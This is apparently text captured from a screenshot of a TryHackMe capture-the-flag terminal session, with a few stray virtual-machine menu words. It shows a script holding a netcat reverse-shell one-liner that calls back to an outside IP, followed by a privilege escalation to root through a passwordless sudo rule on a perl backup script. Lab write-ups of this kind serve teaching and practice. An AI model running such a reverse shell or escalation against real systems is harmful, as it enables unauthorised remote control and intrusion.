 www-data@THM-Chal:/etc$ cat copy.sh
cat copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
www-data@THM-Chal:/etc$ echo "/bin/bash" > copy.sh
echo "/bin/bash" > copy.sh
www-data@THM-Chal:/etc$ cat copy.sh
cat copy.sh
/bin/bash
www-data@THM-Chal:/etc$ sudo -l
sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/etc$ sudo /usr/bin/perl /home/itguy/backup.pl
sudo /usr/bin/perl /home/itguy/backup.pl
root@THM-Chal:/etc#
Browse Network
x64.AppImage
Plik Maszyna Widok Wejście Urządzenia